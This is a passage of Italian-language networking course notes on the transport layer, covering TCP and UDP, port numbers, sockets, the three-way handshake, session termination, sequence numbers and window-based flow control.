Supponendo che l’indirizzo IPv4 richiesto dal client, o offerto dal server, sia ancora disponibile, il server restituisce un messaggio DHCPACK che conferma al client che il lease è stato finalizzato. Se l’offerta non è più valida, il server selezionato risponde con un messaggio DHCPNAK. Se viene restituito un messaggio DHCPNAK, il processo di selezione deve ricominciare con la trasmissione di un nuovo messaggio DHCPDISCOVER.
DHCPv6 ha una serie di messaggi simili a quelli per DHCPv4. I messaggi DHCPv6 sono SOLICIT, ADVERTISE, INFORMATION REQUEST, and REPLY.
Transport Layer
Transportation of Data – Role of the Transport Layer
I programmi a livello di applicazione generano dati che devono essere scambiati tra gli host di origine e di destinazione. Il livello di trasporto è responsabile delle comunicazioni logiche tra le applicazioni in esecuzione su host diversi. Ciò può includere servizi come la creazione di una sessione temporanea tra due host e la trasmissione affidabile di informazioni per un’applicazione.
Come mostrato nella figura, il livello di trasporto è il collegamento tra il livello dell’applicazione e i livelli inferiori responsabili della trasmissione in rete.
Il livello di trasporto non è a conoscenza del tipo di host di destinazione, del tipo di supporto su cui devono viaggiare i dati, del percorso seguito dai dati, della congestione su un collegamento o delle dimensioni della rete.
Il livello di trasporto include due protocolli:
Transmission Control Protocol (TCP)
User Datagram Protocol (UDP)
Responsabilità del livello di trasporto
Il livello di trasporto ha molte responsabilità.
-Monitoraggio delle singole conversazioni
A livello di trasporto, ogni set di dati che scorre tra un’applicazione di origine e un’applicazione di destinazione è noto come conversazione e viene monitorato separatamente. È responsabilità del livello di trasporto mantenere e tenere traccia di queste molteplici conversazioni.
Come illustrato nella figura, un host può avere più applicazioni che comunicano simultaneamente attraverso la rete.
La maggior parte delle reti ha una limitazione sulla quantità di dati che possono essere inclusi in un singolo pacchetto. Pertanto, i dati devono essere suddivisi in parti gestibili.
-Segmentazione dei dati e riassemblaggio dei segmenti
È responsabilità del livello di trasporto suddividere i dati dell’applicazione in blocchi di dimensioni adeguate. A seconda del protocollo del livello di trasporto utilizzato, i blocchi del livello di trasporto sono chiamati segmenti o datagrammi. La figura illustra il livello di trasporto utilizzando diversi blocchi per ogni conversazione.
Il livello di trasporto divide i dati in blocchi più piccoli (ad esempio, segmenti o datagrammi) che sono più facili da gestire e trasportare.
-Aggiunge informazioni di intestazione
Il protocollo del livello di trasporto aggiunge anche informazioni di intestazione contenenti dati binari organizzati in diversi campi a ciascun blocco di dati. Sono i valori in questi campi che consentono ai vari protocolli del livello di trasporto di eseguire diverse funzioni nella gestione della comunicazione dei dati.
Ad esempio, le informazioni di intestazione vengono utilizzate dall’host ricevente per riassemblare i blocchi di dati in un flusso di dati completo per il programma a livello di applicazione ricevente.
Il livello di trasporto garantisce che anche con più applicazioni in esecuzione su un dispositivo, tutte le applicazioni ricevano i dati corretti.
-Identificazione delle applicazioni
Il livello di trasporto deve essere in grado di separare e gestire più comunicazioni con diverse esigenze di requisiti di trasporto. Per passare i flussi di dati alle applicazioni appropriate, il livello di trasporto identifica l’applicazione di destinazione utilizzando un identificatore chiamato numero di porta. Come illustrato nella figura, a ogni processo software che deve accedere alla rete viene assegnato un numero di porta univoco per quell’host.
-Multiplexing di conversazione
L’invio di alcuni tipi di dati (ad esempio, un video in streaming) attraverso una rete, come un flusso di comunicazione completo, può consumare tutta la larghezza di banda disponibile. Ciò impedirebbe che si verifichino contemporaneamente altre conversazioni di comunicazione. Renderebbe inoltre difficile il recupero degli errori e la ritrasmissione dei dati danneggiati.
Come mostrato nella figura, il livello di trasporto utilizza la segmentazione e il multiplexing per consentire l’interlacciamento di diverse conversazioni di comunicazione sulla stessa rete.
Il controllo degli errori può essere eseguito sui dati nel segmento, per determinare se il segmento è stato alterato durante la trasmissione
Transport Layer Protocols
L’IP riguarda solo la struttura, l’indirizzamento e l’instradamento dei pacchetti. L’IP non specifica come avviene la consegna o il trasporto dei pacchetti.
I protocolli del livello di trasporto specificano come trasferire i messaggi tra host e sono responsabili della gestione dei requisiti di affidabilità di una conversazione. Il livello di trasporto include i protocolli TCP e UDP.
Diverse applicazioni hanno diversi requisiti di affidabilità del trasporto. Pertanto, TCP/IP fornisce due protocolli a livello di trasporto, come mostrato nella figura.
Transmission Control Protocol (TCP)
L’IP riguarda solo la struttura, l’indirizzamento e l’instradamento dei pacchetti, dal mittente originale alla destinazione finale. IP non è responsabile di garantire la consegna o di determinare se è necessario stabilire una connessione tra il mittente e il destinatario.
TCP è considerato un protocollo di livello di trasporto affidabile e completo, che garantisce che tutti i dati arrivino a destinazione. TCP include campi che garantiscono la consegna dei dati dell’applicazione. Questi campi richiedono un’ulteriore elaborazione da parte degli host di invio e ricezione.
Nota: TCP divide i dati in segmenti.
Il trasporto CP è analogo all’invio di pacchi tracciati dall’origine alla destinazione. Se un ordine di spedizione è suddiviso in più pacchi, un cliente può controllare online per vedere l’ordine della consegna.
TCP fornisce affidabilità e controllo del flusso utilizzando queste operazioni di base:
Numerare e tenere traccia dei segmenti di dati trasmessi a un host specifico da un’applicazione specifica;
Riconoscere i dati ricevuti;
Ritrasmettere tutti i dati non riconosciuti dopo un certo periodo di tempo;
Sequenza di dati che potrebbero arrivare nell’ordine sbagliato;
Invia i dati a una velocità efficiente, accettabile dal destinatario.
Per mantenere lo stato di una conversazione e tenere traccia delle informazioni, il TCP deve prima stabilire una connessione tra il mittente e il destinatario. Questo è il motivo per cui TCP è noto come protocollo orientato alla connessione.
User Datagram Protocol (UDP)
UDP è un protocollo a livello di trasporto più semplice di TCP. Non fornisce affidabilità e controllo del flusso, il che significa che richiede meno campi di intestazione. Poiché i processi UDP del mittente e del destinatario non devono gestire l’affidabilità e il controllo del flusso, ciò significa che i datagrammi UDP possono essere elaborati più velocemente dei segmenti TCP. UDP fornisce le funzioni di base per la consegna di datagrammi tra le applicazioni appropriate, con un sovraccarico e un controllo dei dati molto ridotti.
Nota: UDP divide i dati in datagrammi, detti anche segmenti.
UDP è un protocollo senza connessione. Poiché UDP non fornisce affidabilità o controllo del flusso, non richiede una connessione stabilita. Poiché UDP non tiene traccia delle informazioni inviate o ricevute tra il client e il server, UDP è noto anche come protocollo senza stato.
UDP è anche noto come protocollo di consegna best-effort perché non vi è alcun riconoscimento che i dati siano stati ricevuti a destinazione. Con UDP, non ci sono processi a livello di trasporto che informano il mittente di una consegna riuscita.
UDP è come inserire una normale lettera ordinaria nella posta. Il mittente della lettera non è a conoscenza della disponibilità del destinatario a ricevere la lettera. Né l’ufficio postale è responsabile del tracciamento della lettera o di informare il mittente se la lettera non arriva alla destinazione finale.
Il giusto protocollo del livello di trasporto per l’applicazione giusta
Alcune applicazioni possono tollerare una certa perdita di dati durante la trasmissione sulla rete, ma i ritardi nella trasmissione sono inaccettabili. Per queste applicazioni, UDP è la scelta migliore perché richiede meno overhead di rete. UDP è preferibile per applicazioni come Voice over IP (VoIP). I riconoscimenti e la ritrasmissione rallenterebbero la consegna e renderebbero inaccettabile la conversazione vocale.
UDP viene utilizzato anche dalle applicazioni di richiesta e risposta in cui i dati sono minimi e la ritrasmissione può essere eseguita rapidamente. Ad esempio, DNS (Domain Name System) utilizza UDP per questo tipo di transazione. Il client richiede indirizzi IPv4 e IPv6 per un nome di dominio noto da un server DNS. Se il client non riceve una risposta entro un tempo prestabilito, semplicemente invia nuovamente la richiesta.
Ad esempio, se uno o due segmenti di un flusso video in diretta non arrivano, si crea un’interruzione momentanea nel flusso. Ciò può apparire come distorsione nell’immagine o nel suono, ma potrebbe non essere visibile all’utente. Se il dispositivo di destinazione dovesse tenere conto della perdita di dati, lo streaming potrebbe essere ritardato durante l’attesa delle ritrasmissioni, causando un notevole degrado dell’immagine o del suono. In questo caso è meglio rendere il miglior media possibile con i segmenti ricevuti e rinunciare all’affidabilità.
Per altre applicazioni è importante che tutti i dati arrivino e che possano essere elaborati nella sequenza corretta. Per questi tipi di applicazioni, TCP viene utilizzato come protocollo di trasporto. Ad esempio, applicazioni come database, browser Web e client di posta elettronica richiedono che tutti i dati inviati arrivino a destinazione nelle condizioni originali. Eventuali dati mancanti potrebbero corrompere una comunicazione, rendendola incompleta o illeggibile. Ad esempio, è importante quando si accede alle informazioni bancarie sul Web per assicurarsi che tutte le informazioni siano inviate e ricevute correttamente.
Gli sviluppatori di applicazioni devono scegliere il tipo di protocollo di trasporto appropriato in base ai requisiti delle applicazioni. Il video può essere inviato tramite TCP o UDP. Le applicazioni che eseguono lo streaming di audio e video archiviati in genere utilizzano TCP. L’applicazione utilizza TCP per eseguire il buffering, il sondaggio della larghezza di banda e il controllo della congestione, al fine di controllare meglio l’esperienza dell’utente.
Il video e la voce in tempo reale di solito utilizzano UDP, ma possono anche utilizzare TCP o sia UDP che TCP. Un’applicazione di videoconferenza può utilizzare UDP per impostazione predefinita, ma poiché molti firewall bloccano UDP, l’applicazione può essere inviata anche tramite TCP.
Le applicazioni che eseguono lo streaming di audio e video archiviati utilizzano TCP. Ad esempio, se improvvisamente la tua rete non è in grado di supportare la larghezza di banda necessaria per guardare un film su richiesta, l’applicazione sospende la riproduzione. Durante la pausa, potresti vedere un messaggio “buffering…” mentre TCP lavora per ristabilire il flusso. Quando tutti i segmenti sono in ordine e viene ripristinato un livello minimo di larghezza di banda, la sessione TCP riprende e la riproduzione del film riprende.
La figura riassume le differenze tra UDP e TCP.
Proprietà del protocollo richieste: VeloceBasso sovraccaricoNon richiede riconoscimentiNon invia nuovamente i dati persiFornisce i dati non appena arrivano
Proprietà del protocollo richieste: AffidabileRiconosce i datiInvia nuovamente i dati persiFornisce i dati in ordine sequenziale
Panoramica del TCP
Funzionalità TCP
TCP e UDP sono i due protocolli del livello di trasporto. Ecco maggiori dettagli su cosa fa TCP e quando è una buona idea usarlo al posto di UDP.
Per comprendere le differenze tra TCP e UDP, è importante capire come ogni protocollo implementa specifiche caratteristiche di affidabilità e come ogni protocollo tiene traccia delle conversazioni.
Oltre a supportare le funzioni di base di segmentazione e riassemblaggio dei dati, TCP fornisce anche i seguenti servizi:
Stabilisce una sessione: TCP è un protocollo orientato alla connessione che negozia e stabilisce una connessione (o sessione) permanente tra i dispositivi di origine e di destinazione prima di inoltrare qualsiasi traffico. Attraverso l’istituzione della sessione, i dispositivi negoziano la quantità di traffico che può essere inoltrata in un determinato momento e i dati di comunicazione tra i due possono essere strettamente gestiti.
Garantisce una consegna affidabile: per molte ragioni, è possibile che un segmento venga danneggiato o perso completamente, mentre viene trasmesso sulla rete. TCP garantisce che ogni segmento inviato dall’origine arrivi a destinazione.
Fornisce la consegna nello stesso ordine: poiché le reti possono fornire più percorsi con velocità di trasmissione diverse, i dati possono arrivare nell’ordine sbagliato. Numerando e mettendo in sequenza i segmenti, TCP garantisce che i segmenti vengano riassemblati nell’ordine corretto.
Supporta il controllo del flusso: gli host di rete hanno risorse limitate (ad es. memoria e potenza di elaborazione). Quando TCP è consapevole che queste risorse sono sovraccaricate, può richiedere che l’applicazione mittente riduca la velocità del flusso di dati. Questo viene fatto dal TCP che regola la quantità di dati trasmessi dalla sorgente. Il controllo del flusso può impedire la necessità di ritrasmettere i dati quando le risorse dell’host ricevente sono sovraccariche.
Per ulteriori informazioni su TCP, cercare in Internet l’RFC 793.
TCP Header
TCP è un protocollo stateful, il che significa che tiene traccia dello stato della sessione di comunicazione. Per tenere traccia dello stato di una sessione, TCP registra quali informazioni ha inviato e quali informazioni sono state riconosciute. La sessione con stato inizia con l’istituzione della sessione e termina con la chiusura della sessione.
Un segmento TCP aggiunge 20 byte (ovvero 160 bit) di overhead durante l’incapsulamento dei dati del livello dell’applicazione. La figura mostra i campi in un’intestazione TCP.
Campi di intestazione TCP
La tabella identifica e descrive i dieci campi in un’intestazione TCP.
Applicazioni che utilizzano TCP
TCP è un buon esempio di come i diversi livelli della suite di protocolli TCP/IP abbiano ruoli specifici. TCP gestisce tutte le attività associate alla divisione del flusso di dati in segmenti, fornendo affidabilità, controllando il flusso di dati e riordinando i segmenti. TCP libera l’applicazione dalla necessità di gestire qualsiasi di queste attività. Le applicazioni, come quelle mostrate nella figura, possono semplicemente inviare il flusso di dati al livello di trasporto e utilizzare i servizi di TCP.
Panoramica dell’UDP
Funzionalità UDP
UDP, cosa fa e quando è una buona idea usarlo al posto di TCP. UDP è un protocollo di trasporto best-effort, leggero e offre la stessa segmentazione e riassemblaggio dei dati del TCP, ma senza l’affidabilità e il controllo del flusso del TCP.
UDP è un protocollo così semplice che di solito viene descritto in termini di ciò che non fa rispetto a TCP.
Le funzionalità UDP includono quanto segue:
I dati vengono ricostruiti nell’ordine in cui vengono ricevuti.
Tutti i segmenti persi non vengono reinviati.
Non è prevista la creazione di una sessione.
L’invio non viene informato sulla disponibilità delle risorse.
Per ulteriori informazioni su UDP, cercare RFC su Internet.
Intestazione UDP
UDP è un protocollo senza stato, ovvero né il client né il server tengono traccia dello stato della sessione di comunicazione. Se l’affidabilità è richiesta quando si utilizza UDP come protocollo di trasporto, deve essere gestito dall’applicazione.
Uno dei requisiti più importanti per fornire video e voce in diretta sulla rete è che i dati continuino a fluire rapidamente. Le applicazioni video e vocali dal vivo possono tollerare una certa perdita di dati con effetti minimi o nulli e sono perfettamente adatte a UDP.
I blocchi di comunicazione in UDP sono chiamati datagrammi o segmenti. Questi datagrammi vengono inviati al meglio dal protocollo del livello di trasporto.
L’intestazione UDP è molto più semplice dell’intestazione TCP perché ha solo quattro campi e richiede 8 byte (cioè 64 bit). La figura mostra i campi in un’intestazione UDP.
Campi di intestazione UDP
La tabella identifica e descrive i quattro campi in un’intestazione UDP.
Applicazioni che utilizzano UDP
Esistono tre tipi di applicazioni più adatte per UDP:
Applicazioni video e multimediali dal vivo: queste applicazioni possono tollerare una certa perdita di dati, ma richiedono un ritardo minimo o nullo. Gli esempi includono VoIP e video in streaming live.
Applicazioni di richiesta e risposta semplici: applicazioni con transazioni semplici in cui un host invia una richiesta e può ricevere o meno una risposta. Gli esempi includono DNS e DHCP.
Applicazioni che gestiscono autonomamente l’affidabilità: comunicazioni unidirezionali in cui il controllo del flusso, il rilevamento degli errori, i riconoscimenti e il ripristino degli errori non sono richiesti o possono essere gestiti dall’applicazione. Gli esempi includono SNMP e TFTP.
La figura identifica le applicazioni che richiedono UDP.
Sebbene DNS e SNMP utilizzino UDP per impostazione predefinita, entrambi possono utilizzare anche TCP. DNS utilizzerà TCP se la richiesta DNS o la risposta DNS supera i 512 byte, ad esempio quando una risposta DNS include molte risoluzioni di nomi. Analogamente, in alcune situazioni ’’amministratore di rete potrebbe voler configurare SNMP per l’utilizzo di TCP.
Port Numbers
Comunicazioni multiple separate
Ci sono alcune situazioni in cui TCP è il protocollo giusto per certe attività e altre situazioni in cui dovrebbe essere utilizzato UDP. Indipendentemente dal tipo di dati trasportati, sia TCP che UDP utilizzano i numeri di porta.
I protocolli del livello di trasporto TCP e UDP utilizzano i numeri di porta per gestire più conversazioni simultanee. Come mostrato nella figura, i campi di intestazione TCP e UDP identificano un numero di porta dell’applicazione di origine e di destinazione.
Il numero di porta di origine è associato all’applicazione di origine sull’host locale, mentre il numero di porta di destinazione è associato all’applicazione di destinazione sull’host remoto.
Ad esempio, supponiamo che un host stia avviando una richiesta di pagina web da un server web. Quando l’host avvia la richiesta della pagina Web, il numero della porta di origine viene generato dinamicamente dall’host per identificare in modo univoco la conversazione. Ogni richiesta generata da un host utilizzerà un diverso numero di porta di origine creato dinamicamente. Questo processo consente a più conversazioni di verificarsi contemporaneamente.
Nella richiesta, il numero della porta di destinazione è ciò che identifica il tipo di servizio richiesto al web server di destinazione. Ad esempio, quando un client specifica la porta 80 nella porta di destinazione, il server che riceve il messaggio sa che vengono richiesti servizi Web.
Un server può offrire più di un servizio contemporaneamente, come i servizi Web sulla porta 80, mentre offre la creazione di una connessione FTP (File Transfer Protocol) sulla porta 21.
Socket Pairs
Le porte di origine e di destinazione sono posizionate all’interno del segmento. I segmenti vengono quindi incapsulati all’interno di un pacchetto IP. Il pacchetto IP contiene l’indirizzo IP dell’origine e della destinazione. La combinazione dell’indirizzo IP di origine e del numero di porta di origine o dell’indirizzo IP di destinazione e del numero di porta di destinazione è nota come socket.
Nell’esempio in figura, il PC sta richiedendo contemporaneamente FTP e servizi web dal server di destinazione.
Nell’esempio, la richiesta FTP generata dal PC include gli indirizzi MAC Layer 2 e gli indirizzi IP Layer 3. La richiesta identifica anche il numero di porta sorgente 1305 (cioè generata dinamicamente dall’host) e la porta di destinazione, identificando i servizi FTP sulla porta 21. L’host ha anche richiesto una pagina web dal server utilizzando gli stessi indirizzi Layer 2 e Layer 3 . Tuttavia, utilizza il numero di porta di origine 1099 (ovvero generato dinamicamente dall’host) e la porta di destinazione che identifica il servizio Web sulla porta 80.
Il socket viene utilizzato per identificare il server e il servizio richiesto dal client. Un socket client potrebbe avere questo aspetto, con 1099 che rappresenta il numero della porta di origine: 192.168.1.5:1099
Il socket su un server Web potrebbe essere 192.168.1.7:80
Insieme, questi due socket si combinano per formare una coppia di socket: 192.168.1.5:1099, 192.168.1.7:80
I socket consentono a più processi, in esecuzione su un client, di distinguersi l’uno dall’altro e a più connessioni a un processo server di essere distinti l’uno dall’altro.
Il numero di porta di origine funge da indirizzo di ritorno per l’applicazione richiedente. Il livello di trasporto tiene traccia di questa porta e dell’applicazione che ha avviato la richiesta in modo che quando viene restituita una risposta, possa essere inoltrata all’applicazione corretta.
Gruppi di numeri di porta
L’Internet Assigned Numbers Authority (IANA) è l’organizzazione degli standard responsabile dell’assegnazione di vari standard di indirizzamento, inclusi i numeri di porta a 16 bit. I 16 bit utilizzati per identificare i numeri di porta di origine e di destinazione forniscono un intervallo di porte da 0 a 65535.
La IANA ha suddiviso la gamma di numeri nei seguenti tre gruppi di porte
Nota: alcuni sistemi operativi client possono utilizzare numeri di porta registrati anziché numeri di porta dinamici per l’assegnazione delle porte di origine.
La tabella mostra alcuni numeri di porta noti comuni e le relative applicazioni associate.
Alcune applicazioni possono utilizzare sia TCP che UDP. Ad esempio, DNS utilizza UDP quando i client inviano richieste a un server DNS. Tuttavia, la comunicazione tra due server DNS utilizza sempre il protocollo TCP.
Cerca nel sito Web IANA il registro delle porte per visualizzare l’elenco completo dei numeri di porta e delle applicazioni associate.
Il comando netstat
Le connessioni TCP inspiegabili possono rappresentare una grave minaccia per la sicurezza. Possono indicare che qualcosa o qualcuno è connesso all’host locale. A volte è necessario sapere quali connessioni TCP attive sono aperte e in esecuzione su un host in rete. Netstat è un’importante utility di rete che può essere utilizzata per verificare tali connessioni. Come mostrato di seguito, utilizzare il comando netstat per elencare i protocolli in uso, l’indirizzo locale e i numeri di porta, l’indirizzo esterno e i numeri di porta e lo stato della connessione.
Per impostazione predefinita, il comando netstat tenterà di risolvere gli indirizzi IP in nomi di dominio e numeri di porta in applicazioni note. L’opzione -n può essere utilizzata per visualizzare indirizzi IP e numeri di porta nella loro forma numerica.
Processo di comunicazione TCP
Processi del server TCP
Comprendere il ruolo dei numeri di porta aiuta a cogliere i dettagli del processo di comunicazione TCP. In questa parte verranno trattati anche i processi di handshake a tre vie TCP e di terminazione della sessione.
Ogni processo dell’applicazione in esecuzione su un server è configurato per utilizzare un numero di porta. Il numero di porta viene assegnato automaticamente o configurato manualmente da un amministratore di sistema.
Un singolo server non può avere due servizi assegnati allo stesso numero di porta all’interno degli stessi servizi del livello di trasporto. Ad esempio, un host che esegue un’applicazione server Web e un’applicazione di trasferimento file non può essere configurata per utilizzare la stessa porta, ad esempio la porta TCP 80.
Un’applicazione server attiva assegnata a una porta specifica è considerata aperta, il che significa che il livello di trasporto accetta ed elabora i segmenti indirizzati a quella porta. Qualsiasi richiesta client in entrata indirizzata al socket corretto viene accettata e i dati vengono passati all’applicazione server. Su un server possono essere aperte più porte contemporaneamente, una per ciascuna applicazione server attiva.
– Client che inviano richieste TCP
Il client 1 richiede i servizi Web e il client 2 richiede il servizio di posta elettronica dello stesso server.
– Richieste di porte di destinazione
Il client 1 richiede i servizi Web utilizzando la porta di destinazione nota 80 (HTTP) e il client 2 richiede il servizio di posta elettronica utilizzando la porta nota 25 (SMTP).
– Richieste di porte di origine
Le richieste del client generano dinamicamente un numero di porta di origine. In questo caso, il client 1 utilizza la porta di origine 49152 e il client 2 utilizza la porta di origine 51152.
– Porte di destinazione della risposta
Quando il server risponde alle richieste del client, inverte le porte di destinazione e di origine della richiesta iniziale. Si noti che la risposta del server alla richiesta Web ora ha la porta di destinazione 49152 e la risposta e-mail ora ha la porta di destinazione 51152.
– Porte di origine della risposta
La porta di origine nella risposta del server è la porta di destinazione originale nelle richieste iniziali.
Creazione della connessione TCP
In alcune culture, quando due persone si incontrano, spesso si salutano stringendosi la mano. Entrambe le parti interpretano l’atto di stringere la mano come un segnale per un saluto amichevole. Le connessioni sulla rete sono simili. Nelle connessioni TCP, il client host stabilisce la connessione con il server utilizzando il processo di handshake a tre vie.
Passo 1. SIN
Il client di avvio richiede una sessione di comunicazione client-server con il server.
Passo 2. ACK e SYN
Il server riconosce la sessione di comunicazione client-server e richiede una sessione di comunicazione server-client.
Passo 3. ACK
Il client di avvio riconosce la sessione di comunicazione server-client.
L’handshake a tre vie convalida che l’host di destinazione è disponibile per la comunicazione. In questo esempio, l’host A ha convalidato la disponibilità dell’host B.
Session Termination
Per chiudere una connessione, il flag di controllo Finish (FIN) deve essere impostato nell’intestazione del segmento. Per terminare ogni sessione TCP unidirezionale, viene utilizzato un handshake bidirezionale, costituito da un segmento FIN e un segmento di riconoscimento (ACK). Pertanto, per terminare una singola conversazione supportata da TCP, sono necessari quattro scambi per terminare entrambe le sessioni. Sia il client che il server possono avviare la terminazione.
Nell’esempio, i termini client e server vengono usati come riferimento per semplicità, ma qualsiasi coppia di host che ha una sessione aperta può avviare il processo di terminazione.
Passo 1. FIN
Quando il client non ha più dati da inviare nel flusso, invia un segmento con il flag FIN impostato.
Passo 2. ACK
Il server invia un ACK per confermare la ricezione del FIN per terminare la sessione dal client al server.
Passo 3. FIN
Il server invia un FIN al client per terminare la sessione server-client.
Passo 4. ACK
Il client risponde con un ACK per riconoscere il FIN dal server.
Quando tutti i segmenti sono stati riconosciuti, la sessione è chiusa.
Analisi dell’handshake a tre vie TCP
Gli host mantengono lo stato, tengono traccia di ogni segmento di dati all’interno di una sessione e scambiano informazioni su quali dati vengono ricevuti utilizzando le informazioni nell’intestazione TCP. TCP è un protocollo full-duplex, in cui ogni connessione rappresenta due sessioni di comunicazione unidirezionali. Per stabilire la connessione, gli host eseguono un handshake a tre vie. Come mostrato nella figura, i bit di controllo nell’intestazione TCP indicano l’avanzamento e lo stato della connessione.
Queste sono le funzioni dell’handshake a tre vie:
Stabilisce che il dispositivo di destinazione è presente sulla rete.
Verifica che il dispositivo di destinazione disponga di un servizio attivo e accetti richieste sul numero di porta di destinazione che il client di avvio intende utilizzare.
Informa il dispositivo di destinazione che il client di origine intende stabilire una sessione di comunicazione su quel numero di porta.
Al termine della comunicazione, le sessioni vengono chiuse e la connessione termina. I meccanismi di connessione e sessione abilitano la funzione di affidabilità TCP.
Campo dei bit di controllo
I sei bit nel campo Bit di controllo dell’intestazione del segmento TCP sono noti anche come flag. Un flag è un bit impostato su on o off.
I flag dei sei bit di controllo sono i seguenti:
URG – Campo puntatore urgente significativo
ACK – Flag di riconoscimento utilizzato per stabilire la connessione e terminare la sessione
PSH – Funzione push
RST – Ripristina la connessione quando si verifica un errore o un timeout
SYN – Sincronizza i numeri di sequenza utilizzati nella creazione della connessione
FIN – Niente più dati dal mittente e utilizzato per terminare la sessione
Cerca in Internet per saperne di più sui flag PSH e URG.
Affidabilità e controllo del flusso
Affidabilità TCP – Consegna garantita e ordinata
Il motivo per cui TCP è il protocollo migliore per alcune applicazioni è perché, a differenza di UDP, invia nuovamente i pacchetti scartati e il numero di pacchetti per indicare il loro ordine corretto prima della consegna. TCP può anche aiutare a mantenere il flusso di pacchetti in modo che i dispositivi non vengano sovraccaricati.
Ci possono essere momenti in cui i segmenti TCP non arrivano a destinazione. Altre volte, i segmenti TCP potrebbero arrivare fuori ordine. Affinché il messaggio originale sia compreso dal destinatario, tutti i dati devono essere ricevuti e i dati in questi segmenti devono essere riassemblati nell’ordine originale. I numeri di sequenza vengono assegnati nell’intestazione di ciascun pacchetto per raggiungere questo obiettivo. Il numero di sequenza rappresenta il primo byte di dati del segmento TCP.
Durante l’impostazione della sessione, viene impostato un numero di sequenza iniziale (ISN – initial sequence number). Questo ISN rappresenta il valore iniziale dei byte trasmessi all’applicazione ricevente. Man mano che i dati vengono trasmessi durante la sessione, il numero di sequenza viene incrementato del numero di byte che sono stati trasmessi. Questo tracciamento dei byte di dati consente di identificare e riconoscere in modo univoco ogni segmento. I segmenti mancanti possono quindi essere identificati.
L’ISN non inizia da uno ma è effettivamente un numero casuale. Questo serve a prevenire alcuni tipi di attacchi dannosi. Per semplicità, utilizzeremo un ISN pari a 1 per gli esempi di questo modulo.
I numeri di sequenza dei segmenti indicano come riassemblare e riordinare i segmenti ricevuti, come mostrato nella figura.
I segmenti TCP vengono riordinati alla destinazione
Il processo TCP di ricezione inserisce i dati da un segmento in un buffer di ricezione. I segmenti vengono quindi posizionati nell’ordine di sequenza corretto e passati al livello dell’applicazione una volta riassemblati. Tutti i segmenti che arrivano con numeri di sequenza non ordinati vengono trattenuti per un’elaborazione successiva. Quindi, quando arrivano i segmenti con i byte mancanti, questi segmenti vengono elaborati in ordine.
Affidabilità TCP – Numeri di sequenza e riconoscimenti
Una delle funzioni del TCP è garantire che ogni segmento raggiunga la sua destinazione. I servizi TCP sull’host di destinazione riconoscono i dati che sono stati ricevuti dall’applicazione di origine.
Affidabilità TCP – Perdita di dati e ritrasmissione
Non importa quanto sia ben progettata una rete, occasionalmente si verificano perdite di dati. TCP fornisce metodi per gestire queste perdite di segmento. Tra questi c’è un meccanismo per ritrasmettere segmenti per dati non riconosciuti.
Il numero di sequenza (SEQ) e il numero di riconoscimento (ACK) vengono utilizzati insieme per confermare la ricezione dei byte di dati contenuti nei segmenti trasmessi. Il numero SEQ identifica il primo byte di dati nel segmento che viene trasmesso. TCP utilizza il numero ACK inviato all’origine per indicare il byte successivo che il destinatario si aspetta di ricevere. Questo si chiama riconoscimento delle aspettative.
Prima dei miglioramenti successivi, TCP poteva riconoscere solo il byte successivo previsto. Ad esempio, nella figura, utilizzando i numeri di segmento per semplicità, l’host A invia i segmenti da 1 a 10 all’host B. Se arrivano tutti i segmenti tranne i segmenti 3 e 4, l’host B risponderà con un riconoscimento specificando che il prossimo segmento previsto è il segmento 3. L’host A non ha idea se siano arrivati o meno altri segmenti. L’host A, quindi, invierà nuovamente i segmenti da 3 a 10. Se tutti i segmenti inviati di nuovo sono arrivati correttamente, i segmenti da 5 a 10 sarebbero duplicati. Questo può portare a ritardi, congestioni e inefficienze.
I sistemi operativi host oggi in genere utilizzano una funzionalità TCP opzionale chiamata riconoscimento selettivo (SACK), negoziata durante l’handshake a tre vie. Se entrambi gli host supportano SACK, il ricevitore può riconoscere esplicitamente quali segmenti (byte) sono stati ricevuti, inclusi eventuali segmenti discontinui. L’host di invio dovrebbe quindi solo ritrasmettere i dati mancanti. Ad esempio, nella figura successiva, sempre utilizzando i numeri di segmento per semplicità, l’host A invia i segmenti da 1 a 10 all’host B. Se arrivano tutti i segmenti tranne i segmenti 3 e 4, l’host B può confermare di aver ricevuto i segmenti 1 e 2 (ACK 3) e riconoscere selettivamente i segmenti da 5 a 10 (SACK 5-10). L’host A dovrebbe solo inviare nuovamente i segmenti 3 e 4.
Nota: TCP in genere invia ACK per ogni altro pacchetto, ma altri fattori che esulano dall’ambito di questo argomento potrebbero alterare questo comportamento.
TCP utilizza i timer per sapere quanto tempo attendere prima di inviare nuovamente un segmento. Nella figura, riprodurre il video e fare clic sul collegamento per scaricare il file PDF. Il video e il file PDF esaminano la perdita e la ritrasmissione dei dati TCP.
TCP Flow Control – Window Size and Acknowledgments
TCP fornisce anche meccanismi per il controllo del flusso. Il controllo del flusso è la quantità di dati che la destinazione può ricevere ed elaborare in modo affidabile. Il controllo del flusso aiuta a mantenere l’affidabilità della trasmissione TCP regolando la velocità del flusso di dati tra origine e destinazione per una determinata sessione. Per fare ciò, l’intestazione TCP include un campo a 16 bit chiamato dimensione della finestra.
La figura mostra un esempio di dimensioni della finestra e riconoscimenti.
Esempio di dimensione della finestra TCP
La dimensione della finestra determina il numero di byte che possono essere inviati prima di attendere un riconoscimento. Il numero di riconoscimento è il numero del prossimo byte previsto.
La dimensione della finestra è il numero di byte che il dispositivo di destinazione di una sessione TCP può accettare ed elaborare contemporaneamente. In questo esempio, la dimensione della finestra iniziale del PC B per la sessione TCP è di 10.000 byte. A partire dal primo byte, numero di byte 1, l’ultimo byte che il PC A può inviare senza ricevere un riconoscimento è il byte 10.000. Questa è nota come finestra di invio del PC A. La dimensione della finestra è inclusa in ogni segmento TCP in modo che la destinazione possa modificare la dimensione della finestra in qualsiasi momento a seconda della disponibilità del buffer.
La dimensione iniziale della finestra viene concordata quando viene stabilita la sessione TCP durante l’handshake a tre vie. Il dispositivo di origine deve limitare il numero di byte inviati al dispositivo di destinazione in base alle dimensioni della finestra della destinazione. Solo dopo che il dispositivo di origine riceve una conferma che i byte sono stati ricevuti, può continuare a inviare altri dati per la sessione. In genere, la destinazione non attenderà la ricezione di tutti i byte della dimensione della finestra prima di rispondere con un riconoscimento. Man mano che i byte vengono ricevuti ed elaborati, la destinazione invierà conferme per informare l’origine che può continuare a inviare byte aggiuntivi.
